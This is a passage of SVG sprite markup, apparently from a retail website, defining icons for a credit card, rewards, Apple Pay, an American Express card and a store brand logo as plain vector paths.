<path d="M0.833374 8.33334H19.1667M2.50004 3.33334H17.5C18.4205 3.33334 19.1667 4.07953 19.1667 5V15C19.1667 15.9205 18.4205 16.6667 17.5 16.6667H2.50004C1.57957 16.6667 0.833374 15.9205 0.833374 15V5C0.833374 4.07953 1.57957 3.33334 2.50004 3.33334Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="credit-card_clip0_17_759">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="rewards">
<g clip-path="url(#rewards_clip0_568_17332)">
<path d="M16.6667 10C16.6667 8.9646 17.296 8.07633 18.193 7.6967C18.7016 7.48144 19.1667 7.05229 19.1667 6.5V4.33334C19.1667 3.78105 18.719 3.33334 18.1667 3.33334H1.83338C1.28109 3.33334 0.833374 3.78105 0.833374 4.33334V6.5C0.833374 7.05229 1.29851 7.48144 1.80712 7.6967C2.70412 8.07633 3.33337 8.9646 3.33337 10C3.33337 11.0354 2.70412 11.9237 1.80712 12.3033C1.29851 12.5186 0.833374 12.9477 0.833374 13.5V15.6667C0.833374 16.219 1.28109 16.6667 1.83337 16.6667H18.1667C18.719 16.6667 19.1667 16.219 19.1667 15.6667V13.5C19.1667 12.9477 18.7016 12.5186 18.193 12.3033C17.296 11.9237 16.6667 11.0354 16.6667 10Z" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M6.66675 8.33334H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M6.66675 11.6667H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
</g>
<defs>
<clipPath id="rewards_clip0_568_17332">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol fill="#000000" viewBox="0 -34.55 120.32627 51.200003" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="apple-pay">
  <defs id="apple-pay_defs2"></defs>
  <path d="m 22.826258,-27.949999 c 1.4,-1.8 2.4,-4.2 2.1,-6.6 -2.1,0.1 -4.6,1.4 -6.1,3.1 -1.3,1.5 -2.5,4 -2.2,6.3 2.4,0.3 4.7,-1 6.2,-2.8 m 2.1,3.4 c -3.4,-0.2 -6.3,1.9 -7.9,1.9 -1.6,0 -4.1,-1.8 -6.8,-1.8 -3.4999998,0.1 -6.6999998,2 -8.4999998,5.2 -3.6,6.3 -0.99999996,15.5999998 2.6,20.6999998 1.7,2.5 3.8,5.3 6.4999998,5.2 2.6,-0.1 3.6,-1.7 6.7,-1.7 3.1,0 4,1.7 6.8,1.6 2.8,-0.1 4.6,-2.5 6.3,-5.1 2,-2.9 2.8,-5.7 2.8,-5.8 -0.1,-0.1 -5.5,-2.1 -5.5,-8.2999998 -0.1,-5.2 4.2,-7.7 4.4,-7.8 -2.3,-3.6 -6.1,-4 -7.4,-4.1" id="apple-pay_path1" />
  <g id="apple-pay_g2" transform="translate(0.02625824,-34.549999)">
    <path d="m 54.3,2.9 c 7.4,0 12.5,5.1 12.5,12.4 0,7.4 -5.2,12.5 -12.7,12.5 H 46 V 40.7 H 40.1 V 2.9 Z m -8.3,20 h 6.7 c 5.1,0 8,-2.8 8,-7.5 0,-4.8 -2.9,-7.5 -8,-7.5 h -6.8 v 15 z M 68.3,33 c 0,-4.8 3.7,-7.8 10.3,-8.2 l 7.6,-0.4 v -2.1 c 0,-3.1 -2.1,-4.9 -5.5,-4.9 -3.3,0 -5.3,1.6 -5.8,4 h -5.4 c 0.3,-5 4.6,-8.7 11.4,-8.7 6.7,0 11,3.5 11,9.1 v 19 h -5.4 v -4.5 h -0.1 c -1.6,3.1 -5.1,5 -8.7,5 -5.6,0 -9.4,-3.4 -9.4,-8.3 z m 17.9,-2.5 v -2.2 l -6.8,0.4 c -3.4,0.2 -5.3,1.7 -5.3,4.1 0,2.4 2,4 5,4 4,0 7.1,-2.7 7.1,-6.3 z M 96.9,51 v -4.6 c 0.4,0.1 1.4,0.1 1.8,0.1 2.6,0 4,-1.1 4.9,-3.9 0,-0.1 0.5,-1.7 0.5,-1.7 l -10,-27.6 h 6.1 l 7,22.5 h 0.1 l 7,-22.5 h 6 L 110,42.4 c -2.4,6.7 -5.1,8.8 -10.8,8.8 -0.4,-0.1 -1.8,-0.1 -2.3,-0.2 z" id="apple-pay_path2" />
  </g>
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-amex">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M10 2H28V11.7169L27.109 13.109L28 14.348V20H10V10.8399L10.5568 10.1995L10 9.58701V2Z" fill="#016FD0" />
<path d="M13.4942 14.5427V11.7167H16.4864L16.8074 12.1352L17.1391 11.7167H28V14.3478C28 14.3478 27.716 14.5399 27.3875 14.5427H21.3735L21.0116 14.0972V14.5427H19.8255V13.7823C19.8255 13.7823 19.6635 13.8884 19.3132 13.8884H18.9095V14.5427H17.1137L16.7931 14.1152L16.4676 14.5427L13.4942 14.5427ZM10 9.58676L10.6747 8.01367H11.8417L12.2246 8.89485V8.01367H13.6752L13.9031 8.65056L14.1241 8.01367H20.6357V8.33386C20.6357 8.33386 20.978 8.01367 21.5406 8.01367L23.6534 8.02107L24.0297 8.8907V8.01367H25.2436L25.5777 8.51321V8.01367H26.8028V10.8397H25.5777L25.2575 10.3385V10.8397H23.474L23.2947 10.3942H22.8152L22.6387 10.8397H21.4292C20.9452 10.8397 20.6357 10.526 20.6357 10.526V10.8397H18.8121L18.4501 10.3942V10.8397H11.6688L11.4896 10.3942H11.0116L10.8337 10.8397H10V9.58676Z" fill="white" />
<path d="M10.9135 8.36218L10.0034 10.4782H10.5959L10.7639 10.0545H11.7401L11.9071 10.4782H12.5127L11.6035 8.36218H10.9135ZM11.2502 8.85462L11.5478 9.59507H10.9518L11.2502 8.85462ZM12.5753 10.4778V8.36182L13.4173 8.36494L13.9071 9.72922L14.3851 8.36182H15.2204V10.4778H14.6913V8.91866L14.1306 10.4778H13.6667L13.1043 8.91866V10.4778H12.5753ZM15.5823 10.4778V8.36182H17.3085V8.83513H16.1169V9.19707H17.2807V9.64256H16.1169V10.0184H17.3085V10.4778H15.5823ZM17.6148 8.36218V10.4782H18.1438V9.72644H18.3665L19.0008 10.4782H19.6473L18.9512 9.69859C19.2369 9.67449 19.5315 9.42931 19.5315 9.04866C19.5315 8.60338 19.1821 8.36218 18.792 8.36218H17.6148ZM18.1438 8.83549H18.7485C18.8936 8.83549 18.9991 8.94896 18.9991 9.05822C18.9991 9.19879 18.8623 9.28096 18.7563 9.28096H18.1438V8.83549ZM20.2876 10.4778H19.7475V8.36182H20.2876V10.4778ZM21.5684 10.4778H21.4518C20.8877 10.4778 20.5452 10.0334 20.5452 9.42852C20.5452 8.8087 20.8838 8.36182 21.5962 8.36182H22.1809V8.86298H21.5748C21.2857 8.86298 21.0811 9.08866 21.0811 9.43373C21.0811 9.84353 21.315 10.0156 21.6519 10.0156H21.7911L21.5684 10.4778ZM22.7195 8.36218L21.8094 10.4782H22.4019L22.5698 10.0545H23.546L23.7131 10.4782H24.3187L23.4094 8.36218H22.7195ZM23.0562 8.85462L23.3538 9.59507H22.7578L23.0562 8.85462ZM24.3804 10.4778V8.36182H25.053L25.9118 9.69129V8.36182H26.4408V10.4778H25.79L24.9094 9.11356V10.4778H24.3804ZM13.8561 14.1808V12.0648H15.5823V12.5381H14.3907V12.9001H15.5545V13.3456H14.3907V13.7214H15.5823V14.1808H13.8561ZM22.3146 14.1808V12.0648H24.0408V12.5381H22.8491V12.9001H24.0074V13.3456H22.8491V13.7214H24.0407V14.1808H22.3146ZM15.6493 14.1808L16.4898 13.1359L15.6293 12.0648H16.2958L16.8082 12.7269L17.3225 12.0648H17.9628L17.1136 13.1228L17.9557 14.1808H17.2893L16.7917 13.5292L16.3062 14.1808H15.6493ZM18.0185 12.0652V14.1812H18.5614V13.513H19.1183C19.5894 13.513 19.9466 13.263 19.9466 12.7769C19.9466 12.3742 19.6665 12.0652 19.187 12.0652H18.0185ZM18.5614 12.5437H19.1478C19.3001 12.5437 19.4089 12.637 19.4089 12.7873C19.4089 12.9286 19.3006 13.031 19.1461 13.031H18.5614V12.5437ZM20.1763 12.0648V14.1808H20.7053V13.4291H20.928L21.5623 14.1808H22.2087L21.5127 13.4013C21.7983 13.3772 22.093 13.132 22.093 12.7513C22.093 12.306 21.7435 12.0648 21.3535 12.0648H20.1763ZM20.7053 12.5381H21.31C21.455 12.5381 21.5606 12.6516 21.5606 12.7609C21.5606 12.9015 21.4238 12.9836 21.3178 12.9836H20.7053V12.5381ZM24.2858 14.1808V13.7214H25.3445C25.5011 13.7214 25.569 13.6368 25.569 13.5439C25.569 13.455 25.5013 13.3651 25.3445 13.3651H24.8661C24.4502 13.3651 24.2186 13.1117 24.2186 12.7313C24.2186 12.392 24.4307 12.0648 25.0487 12.0648H26.0788L25.8561 12.5409H24.9651C24.7948 12.5409 24.7424 12.6303 24.7424 12.7156C24.7424 12.8033 24.8072 12.9001 24.9373 12.9001H25.4384C25.902 12.9001 26.1032 13.1631 26.1032 13.5074C26.1032 13.8776 25.879 14.1808 25.4132 14.1808H24.2858ZM26.2273 14.1808V13.7214H27.286C27.4427 13.7214 27.5105 13.6368 27.5105 13.5439C27.5105 13.455 27.4429 13.3651 27.286 13.3651H26.8076C26.3918 13.3651 26.1602 13.1117 26.1602 12.7313C26.1602 12.392 26.3723 12.0648 26.9902 12.0648H28.0204L27.7976 12.5409H26.9067C26.7364 12.5409 26.6839 12.6303 26.6839 12.7156C26.6839 12.8033 26.7487 12.9001 26.8788 12.9001H27.38C27.8436 12.9001 28.0447 13.1631 28.0447 13.5074C28.0447 13.8776 27.8206 14.1808 27.3548 14.1808H26.2273Z" fill="#016FD0" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo">
<path d="M111.157 30.4153H104.796L98.8287 23.1931L97.9869 23.0353C95.7233 19.3963 92.2251 16.0915 87.6232 13.3158C79.439 8.37719 68.6077 5.65723 57.131 5.65723C45.6543 5.65723 34.8229 8.37719 26.6387 13.3158C21.9245 16.1657 18.3608 19.5634 16.1067 23.3138L12.9545 24.4834L8.58648 30.4153H2.8341C1.28142 30.4153 0 31.6871 0 33.2374V41.7408C0 43.2911 1.28142 44.5536 2.8341 44.5536H17.0514C19.3055 47.7284 22.5325 50.6247 26.6293 53.094C34.8229 58.0327 45.6449 60.7526 57.1216 60.7526C68.5983 60.7526 79.4296 58.0327 87.6139 53.094C91.7107 50.6247 94.9377 47.7284 97.1918 44.5536H111.147C112.709 44.5536 113.981 43.2818 113.981 41.7408V33.2374C114 31.6871 112.719 30.4153 111.157 30.4153Z" fill="white" />
<path d="M21.4757 44.5449C23.3744 46.7265 25.8344 48.8152 28.7994 50.5975C36.357 55.1277 46.3746 57.6249 57.0188 57.6249C67.6631 57.6249 77.6806 55.1277 85.2382 50.5975C88.2033 48.8152 90.6632 46.7265 92.562 44.5449H88.9141C82.3106 50.8389 70.4878 55.1184 57.0188 55.1184C43.5498 55.1184 31.7177 50.8389 25.1235 44.5449H21.4757Z" fill="#94080A" />
<path d="M32.4657 16.6393C39.0879 13.1674 47.8147 11.0509 57.3646 11.0509C66.5684 11.0509 74.9959 13.0096 81.5246 16.268L84.7235 15.0798C77.2781 10.8652 67.6066 8.55371 57.3739 8.55371C46.8139 8.55371 36.8618 11.0137 29.3229 15.4789L32.4657 16.6393Z" fill="#94080A" />
<path d="M58.4685 28.6607L58.2721 28.3265L59.2074 27.788L59.4039 28.1315L58.4685 28.6607ZM100.297 29.1991L97.2386 30.9536H98.0243L100.494 29.5426L100.297 29.1991ZM100.905 29.9696L99.4086 30.8236L99.4834 30.9629H99.9511L101.092 30.3131L100.905 29.9696ZM99.8015 28.8742L96.1723 30.9536H65.3527L65.6987 29.9789L64.2115 30.8329L63.9309 30.5359L65.8952 29.4033L66.1851 28.5864L63.5287 30.1088L63.2481 29.8118L66.3815 28.0201L66.6715 27.2032L62.8553 29.3847L62.5747 29.0877L66.8586 26.6277L67.1298 25.8572L62.2005 28.6792L61.9199 28.3822L67.3262 25.2816L67.6162 24.4647L61.5271 27.9551L61.2558 27.6581L67.822 23.8984L68.0932 23.1279L60.8817 27.2589L60.6011 26.9619L67.85 22.8123L66.8773 22.738L60.1989 26.5627L59.9183 26.2656L66.2038 22.6638L65.2965 22.5709L59.5442 25.8664L59.2636 25.5694L64.6231 22.5059L63.6503 22.4038L58.8801 25.1516L58.6088 24.8546L62.9956 22.3388L62.0883 22.246L50.7332 28.7535L51.2289 29.0877L55.7841 26.4791L55.9805 26.8226L51.5937 29.3383L52.1175 29.6911L56.4762 27.1939L56.6726 27.5374L52.6507 29.8396L53.6047 29.9046L57.159 27.8716L57.3554 28.2151L54.3062 29.9603L55.3164 30.0346L57.8044 28.6142L57.9915 28.9299L57.9541 28.9484L58.5059 29.2455L59.7312 28.54L59.9277 28.8835L58.9081 29.4683L59.4974 29.7932L60.2831 29.3383L60.4982 29.6725L59.8996 30.016L61.6487 30.9629H44.9528H44.1671H43.0914H42.2964L42.4834 30.8608L41.8848 30.5544L41.1553 30.9536H40.3696L41.4733 30.3223L40.9121 30.0346L39.3033 30.9536H38.5176L40.5005 29.8211L39.9019 29.5147L37.3765 30.9629H36.5908L39.4903 29.3012L38.9291 29.0134L35.5245 30.9629H25.2076L25.8623 30.5823L26.1242 29.8211L24.1319 30.9629H23.3463H22.2051H21.4194H12.2531L14.7504 27.0732L16.7521 26.2749L18.9408 23.5642L21.2137 22.0511L22.8973 22.5245L29.9592 18.4771L32.4285 19.4611L34.6359 21.2063L35.1503 20.9092L35.6835 21.0578L34.9633 21.4662L35.4403 21.8468L36.4411 21.2713L37.0304 21.4384L35.7677 22.1161L36.2166 22.4688L37.6945 21.624L38.714 18.1893H38.8824L39.2191 18.1986L38.9572 18.3378L39.1162 18.6442L39.8925 18.1986H40.7156L39.3033 18.9969L39.5745 19.5168L41.9129 18.2079H43.9613H50.0691H68.7854L71.7785 17.6509V16.8896H72.8261L73.1815 19.9995L72.639 20.3151L72.4519 19.1826H71.7691L71.9562 22.6545L72.19 22.5245L73.1815 20.9557L74.809 21.2527L75.6041 21.819V22.7473L76.8574 22.0325L77.0538 22.3667L75.6882 23.1558L75.8472 23.6849L77.7928 22.5709L77.9892 22.9051L75.9595 24.0748L76.1185 24.6318L78.2043 23.4343L78.4007 23.7685L76.2494 25.0031L76.4459 25.5044L78.3166 24.4276L78.513 24.771L76.5862 25.8757L76.7919 26.4141L78.9432 25.1795L79.1397 25.523L75.1083 27.8345L74.5658 28.7442L74.5752 28.7535L80.0282 25.6251L80.2247 25.9686L74.8277 29.0506L75.2486 29.5426L86.5382 23.2207L88.2873 20.0459L88.5773 22.0511L89.232 22.2182L89.5314 23.4528L90.8034 22.7287L90.9999 23.0722L87.7261 24.9474L88.0629 25.3744L91.374 23.4807L91.5704 23.8242L88.3061 25.6901L88.6615 26.1357L91.6733 24.409L96.9767 25.7179L97.1731 26.0614L92.0661 28.9856L92.8518 29.1434L97.8559 26.2749L98.0524 26.6091L93.4411 29.2362L94.2829 29.4126L98.4546 27.0175L98.651 27.361L94.8628 29.5333L95.6579 29.6911L99.0064 27.7695L99.2028 28.1037L96.2378 29.8025L97.0796 29.9696L99.605 28.5214L99.8015 28.8742ZM55.4099 20.1666L57.5238 18.9505H56.4482L55.8776 19.2754L55.4099 20.1666ZM54.5588 21.7633L57.9728 19.8138L58.0289 19.1269L55.0638 20.8257L54.5588 21.7633ZM54.4465 22.2739L54.6149 22.7937L57.8699 20.9278L57.926 20.278L54.4465 22.2739ZM55.0545 24.1026L55.2229 24.6225L57.8886 23.1001L57.7951 22.5338L55.0545 24.1026ZM57.7764 22.0882L57.8325 21.4013L54.7458 23.1743L54.9235 23.722L57.7764 22.0882ZM39.7709 19.8417L40.0141 20.2966L42.736 18.737L41.7165 18.7463L39.7709 19.8417ZM37.3765 23.3693L37.8254 23.722L39.2752 22.8866L38.8356 22.5245L37.3765 23.3693ZM36.5627 22.7287L37.0397 23.1093L38.5082 22.2739L38.0405 21.8933L36.5627 22.7287ZM34.1027 23.0722L32.3162 24.0934L32.204 24.771L34.3553 23.5364L34.1027 23.0722ZM26.6013 28.4379L23.9916 29.9325L23.4772 30.8793L26.3207 29.2548L26.6013 28.4379ZM27.0502 27.1104L24.8241 28.3822L24.3377 29.2734L26.779 27.8716L27.0502 27.1104ZM28.1726 23.8427L25.7969 21.3084L23.2621 22.7566L23.7485 23.0908L25.3573 22.1718L25.5256 22.5245L23.8794 23.4714L23.7578 24.1955L25.7782 23.0351L25.9465 23.3878L23.6643 24.6968L23.5427 25.3744L26.171 23.8706L26.3674 24.2233L23.4772 25.885L23.4304 26.1357H24.1787L26.6106 24.7432L26.7883 25.0959L24.9738 26.1357H26.0494L27.0222 25.5787L27.1905 25.9314L25.694 26.7855L25.1795 27.7324L27.2373 26.5534L28.1726 23.8427ZM29.3325 19.9067L30.6607 19.1454L30.2772 18.7648L29.1828 19.3775L29.3325 19.9067ZM29.6037 20.8535L31.437 19.8046L30.9787 19.4147L29.4447 20.2966L29.6037 20.8535ZM30.1743 21.5869L32.1759 20.4358L31.7457 20.0645L29.7908 21.1877L30.1743 21.5869ZM30.8664 22.3017L32.9523 21.1042L32.4939 20.7143L30.4549 21.884L30.8664 22.3017ZM31.5305 22.9887L33.4574 21.884L33.2048 21.4105L31.147 22.5895L31.5305 22.9887ZM31.8111 23.2764L32.2133 23.6942L33.9157 22.7195L33.6444 22.2182L31.8111 23.2764ZM32.0076 25.9871L34.8136 24.3811L34.5424 23.8798L32.1198 25.263L32.0076 25.9871ZM32.363 26.8505L35.2532 25.1888L35.0007 24.7153L32.073 26.3956L32.363 26.8505ZM32.8868 27.6581L35.7115 26.0428L35.4403 25.5415L32.5781 27.1846L32.8868 27.6581ZM33.3919 28.4379L36.1511 26.8597L35.8986 26.3863L33.1019 27.9923L33.3919 28.4379ZM33.9157 29.2362L36.6095 27.6952L36.3382 27.1939L33.607 28.7628L33.9157 29.2362ZM34.4301 30.016L37.4793 28.2708L36.9181 27.983L34.1402 29.5704L34.4301 30.016ZM38.4895 28.7906L37.8909 28.4843L34.6359 30.3502L34.9446 30.8236L38.4895 28.7906ZM40.0702 23.5457L39.6026 23.1558L38.1621 23.982L38.6392 24.3626L40.0702 23.5457ZM42.1187 25.6065L41.7165 25.2259L40.1544 26.1171L40.6408 26.4513L42.1187 25.6065ZM41.4546 24.9196L41.1272 24.4554L40.8185 24.6318L40.1918 25.6436L41.4546 24.9196ZM41.52 27.0547L42.8482 26.2935L42.418 25.885L41.0056 26.6926L41.52 27.0547ZM43.5497 26.9619L43.1475 26.5812L41.8848 27.3053L42.3712 27.6395L43.5497 26.9619ZM43.2504 28.2336L44.2793 27.6488L43.849 27.2403L42.7266 27.8809L43.2504 28.2336ZM44.9808 28.3172L44.5786 27.9366L43.6152 28.4936L44.1016 28.8278L44.9808 28.3172ZM45.7104 29.0041L45.2801 28.5957L44.457 29.0691L44.9808 29.4219L45.7104 29.0041ZM47.7307 26.7391L49.4518 25.755L53.0154 23.7128L52.5665 23.36L48.8625 25.4765L48.6661 25.1331L52.2297 23.0908L51.7527 22.7102L48.3013 24.6875L48.0675 24.3626L51.416 22.441L50.9764 22.0882L47.7401 23.9448L47.4501 23.6571L50.939 21.6612L51.3131 20.7886L47.0292 23.2393L46.7393 22.9515L51.575 20.1852L51.9304 19.3682L46.3558 22.5616L46.0658 22.2739L51.7153 19.0341L50.7145 18.9505L45.7478 21.7911L45.6075 21.4198L48.8719 19.5446L48.002 19.4239L45.4111 20.9092L45.2708 20.5379L47.5904 19.2104L47.3005 18.7184L45.0556 19.9995L44.9153 19.6282L46.5241 18.7091L43.5684 18.6999L43.2317 18.8762L40.2012 20.6122L40.4631 21.1135L43.2598 19.5075L43.3065 19.9345L40.6408 21.457L40.884 21.9304L43.3533 20.5101L43.4001 20.9371L41.1178 22.246L41.6416 22.5988L43.662 21.4384L43.9426 21.7262L41.9971 22.8401L42.4928 23.1743L44.3261 22.1253L44.5693 22.376L44.5973 22.4224L42.8482 23.425L43.372 23.7777L45.0089 22.8309L45.2895 23.1186L43.7368 24.0191L44.2325 24.3533L45.6917 23.5178L45.832 23.6571L45.9349 23.8334L44.5973 24.5947L45.1211 24.9474L46.4025 24.2326L46.6925 24.5204L45.4953 25.1888L45.991 25.523L47.0853 24.9103L47.366 25.1981L46.3464 25.7643L46.8702 26.1171L47.7588 25.6065L48.0394 25.8943L47.2256 26.3584L47.7307 26.7391ZM48.6193 27.3332L53.8292 24.344L53.3522 23.9634L49.6482 26.08L48.0955 26.9711L48.6193 27.3332ZM49.4798 27.9087L54.6242 24.966L54.1753 24.6132L48.9935 27.5838L49.4798 27.9087ZM55.4286 25.6065L54.9516 25.2259L49.8446 28.1501L50.3684 28.5029L55.4286 25.6065ZM58.057 24.1026L57.9541 23.5085L55.3538 25.0031L55.5409 25.5508L58.057 24.1026ZM89.2508 26.8412L92.1316 25.1888L91.8697 24.7246L88.914 26.4234L89.2508 26.8412ZM89.8587 27.6024L92.6087 26.0243L92.328 25.5322L89.4939 27.1568L89.8587 27.6024ZM90.6818 28.1965L94.2829 26.1357L93.0296 26.2378L90.1768 27.8716L90.6818 28.1965ZM91.5985 28.7813L96.5277 25.9593L95.1996 26.0707L91.056 28.4472L91.5985 28.7813ZM58.9736 27.2682L58.7678 26.934L57.898 27.4353L58.0944 27.7788L58.9736 27.2682ZM58.4779 26.4884L58.2627 26.1542L57.2993 26.7019L57.4958 27.0454L58.4779 26.4884ZM56.5698 26.0243L56.7662 26.3584L57.9634 25.6715L57.7576 25.3373L56.5698 26.0243ZM89.3349 19.9809H88.9608V21.3641L89.8868 21.1785L89.3349 19.9809Z" fill="#101111" />
<path d="M6.95913 33.7764C7.87577 33.7764 10.0177 34.0641 10.0177 35.2802V36.4685H8.32473V35.8929C8.32473 35.4752 7.5484 35.3545 7.04331 35.3545C5.81801 35.3545 4.95749 36.1528 4.95749 37.536C4.95749 39.0863 5.89283 39.9589 7.1462 39.9589C7.48292 39.9589 8.40891 39.8754 8.40891 39.4205V38.845H10.1019V40.0518C10.1019 41.1936 8.06284 41.5371 7.01525 41.5371C4.69559 41.5371 3.00261 39.8383 3.00261 37.6382C3.00261 35.4009 4.75171 33.7764 6.95913 33.7764Z" fill="#94080A" />
<path d="M10.6629 40.0517H11.2896L13.3567 33.9062H15.5174L17.5845 40.0517H18.2112V41.4163H15.0497V40.0517H15.7044L15.4145 39.0491H13.469L13.179 40.0517H13.8337V41.4163H10.6629V40.0517ZM14.9936 37.6195L14.6007 36.2363C14.5259 35.995 14.5165 35.8093 14.4885 35.67L14.4604 35.4473H14.423C14.423 35.5215 14.4137 35.5958 14.4043 35.67C14.3762 35.8093 14.3482 35.995 14.2734 36.2363L13.8712 37.6195H14.9936Z" fill="#94080A" />
<path d="M18.8284 40.0517H19.6796V35.2709H18.8284V33.9062H22.5979C23.0281 33.9062 23.4865 33.9155 23.87 34.0733C24.7679 34.4075 25.3291 35.3266 25.3291 36.4405C25.3291 37.536 24.7398 38.5293 23.8325 38.8356C23.4865 38.947 23.103 38.9934 22.6447 38.9934H21.569V40.0517H22.4108V41.4163H18.8191V40.0517H18.8284ZM22.3734 37.5174C22.6727 37.5174 22.8411 37.4803 23.0375 37.3596C23.3181 37.1832 23.4397 36.8397 23.4397 36.4313C23.4397 36.0228 23.3088 35.7072 23.0656 35.5401C22.8878 35.4287 22.6634 35.373 22.4015 35.373H21.569V37.5174H22.3734Z" fill="#94080A" />
<path d="M26.0401 40.0517H26.8819V35.2709H26.0401V33.9062H31.8767V36.1156H30.2866V35.373H28.7807V36.8954H30.9974V38.3714H28.7807V39.9403H30.4082V39.1976H31.9983V41.4163H26.0401V40.0517Z" fill="#94080A" />
<path d="M36.2725 35.2709H35.4214V33.9062H39.0131V35.2709H38.1619V38.5478C38.1619 38.882 38.2368 39.1791 38.349 39.3833C38.5548 39.7175 38.9663 39.9217 39.4808 39.9217C39.9765 39.9217 40.3413 39.7639 40.5845 39.3926C40.7248 39.1698 40.7809 38.9006 40.7809 38.5478V35.2709H39.9297V33.9062H43.5215V35.2709H42.6797V38.5478C42.6797 39.309 42.4458 40.0053 42.053 40.5066C41.4637 41.2214 40.4722 41.5463 39.4714 41.5463C38.3771 41.5463 37.4511 41.1657 36.8992 40.5344C36.4409 40.0331 36.2632 39.3462 36.2632 38.5478V35.2709H36.2725Z" fill="#94080A" />
<path d="M44.3448 40.0517H45.1867V35.2709H44.3448V33.9062H47.1041L49.4799 37.8887C49.5734 38.0465 49.6483 38.2229 49.7044 38.3807L49.7979 38.6499H49.8447L49.8166 38.3529C49.7886 38.1858 49.7886 37.9723 49.7886 37.8052V35.2709H48.9V33.9062H52.5291V35.2709H51.678V41.4163H49.7605L47.3754 37.4524C47.2912 37.2946 47.207 37.1182 47.1509 36.9604L47.0574 36.6912H47.0106L47.0386 36.9883C47.0761 37.1553 47.0761 37.3689 47.0761 37.536V40.061H47.9646V41.4256H44.3355V40.0517H44.3448Z" fill="#94080A" />
<path d="M53.4361 40.0517H54.2873V35.2709H53.4361V33.9062H57.0278V35.2709H56.1767V40.0517H57.0278V41.4163H53.4361V40.0517Z" fill="#94080A" />
<path d="M61.8826 33.7764C64.2023 33.7764 65.8672 35.4566 65.8672 37.6103C65.8672 39.8197 64.2023 41.5371 61.8826 41.5371C59.563 41.5371 57.898 39.8104 57.898 37.6103C57.9074 35.4566 59.5723 33.7764 61.8826 33.7764ZM61.8826 39.9125C62.9957 39.9125 63.903 38.9285 63.903 37.6103C63.903 36.3478 62.9957 35.4009 61.8826 35.4009C60.7696 35.4009 59.8623 36.3478 59.8623 37.6103C59.8623 38.9192 60.7789 39.9125 61.8826 39.9125Z" fill="#94080A" />
<path d="M66.7464 40.0517H67.5882V35.2709H66.7464V33.9062H69.5057L71.8814 37.8887C71.975 38.0465 72.0498 38.2229 72.1059 38.3807L72.1995 38.6499H72.2462L72.2182 38.3529C72.1901 38.1858 72.1901 37.9723 72.1901 37.8052V35.2709H71.3015V33.9062H74.9307V35.2709H74.0795V41.4163H72.1714L69.7863 37.4524C69.7021 37.2946 69.6179 37.1182 69.5618 36.9604L69.4682 36.6912H69.4215L69.4495 36.9883C69.4776 37.1553 69.4776 37.3689 69.4776 37.536V40.061H70.3662V41.4256H66.737V40.0517H66.7464Z" fill="#94080A" />
<path d="M78.3353 40.0517H79.1584L79.5606 35.2709H78.7188V33.9062H81.6932L82.9652 37.6288C83.0494 37.8701 83.1055 38.0465 83.1336 38.1858C83.1523 38.26 83.1617 38.3343 83.1804 38.4086H83.1991C83.2084 38.3343 83.2178 38.26 83.2458 38.1858C83.2739 38.0465 83.3394 37.8701 83.4142 37.6288L84.6863 33.9062H87.6607V35.2709H86.8189L87.2211 40.0517H88.0442V41.4163H84.6114V40.0517H85.3597L85.182 37.3503C85.1726 37.1925 85.182 36.979 85.1914 36.8119L85.2194 36.5055H85.1726C85.1633 36.5984 85.1446 36.6912 85.1165 36.7933C85.0885 36.9511 85.0417 37.1461 84.9669 37.3039L83.9754 40.0424H82.3853L81.3938 37.3039C81.3377 37.1461 81.2816 36.9418 81.2442 36.7933C81.2255 36.7005 81.2068 36.6076 81.1881 36.5055H81.1413L81.1694 36.8119C81.1787 36.979 81.1881 37.1925 81.1787 37.3503L81.001 40.0517H81.7493V41.4163H78.3166V40.0517H78.3353Z" fill="#94080A" />
<path d="M88.5119 40.0517H89.1386L91.2057 33.9062H93.3663L95.4335 40.0517H96.0601V41.4163H92.8987V40.0517H93.5534L93.2635 39.0491H91.3179L91.028 40.0517H91.6827V41.4163H88.5212V40.0517H88.5119ZM92.8425 37.6195L92.4497 36.2363C92.3749 35.995 92.3655 35.8093 92.3375 35.67L92.3094 35.4473H92.2626C92.2626 35.5215 92.2533 35.5958 92.2439 35.67C92.2159 35.8093 92.1878 35.995 92.113 36.2363L91.7108 37.6195H92.8425Z" fill="#94080A" />
<path d="M96.6773 40.0517H97.5285V35.2709H96.6773V33.9062H100.101C100.681 33.9062 101.176 33.9248 101.616 34.0548C102.533 34.3426 103.131 35.0666 103.131 36.1621C103.131 37.1553 102.664 37.8145 101.906 38.2229V38.2415C101.962 38.2693 102.018 38.3065 102.074 38.3436C102.168 38.4179 102.289 38.52 102.374 38.6871L102.954 39.801C103.047 39.9774 103.197 40.0424 103.44 40.0424H103.702V41.407H102.448C101.84 41.407 101.588 41.2585 101.382 40.85L100.465 39.0955C100.335 38.8542 100.204 38.7706 99.8107 38.7706H99.4273V40.0424H100.222V41.407H96.6867V40.0517H96.6773ZM100.278 37.3039C100.868 37.3039 101.242 37.0068 101.242 36.3291C101.242 35.9857 101.158 35.6608 100.83 35.503C100.662 35.4194 100.419 35.373 100.101 35.373H99.4179V37.3039H100.278Z" fill="#94080A" />
<path d="M105.797 40.0517H106.648V35.373H105.75V36.4313H104.16V33.9062H111.025V36.4313H109.445V35.373H108.537V40.0517H109.389V41.4163H105.797V40.0517Z" fill="#94080A" />
<path d="M45.7382 50.235H46.1966V47.4871H45.7382V46.958H48.5817V47.942H47.9737V47.5243H46.9074V48.564H48.1608V49.121H46.9074V50.1978H48.0579V49.7615H48.6565V50.7548H45.7382V50.235Z" fill="#101111" />
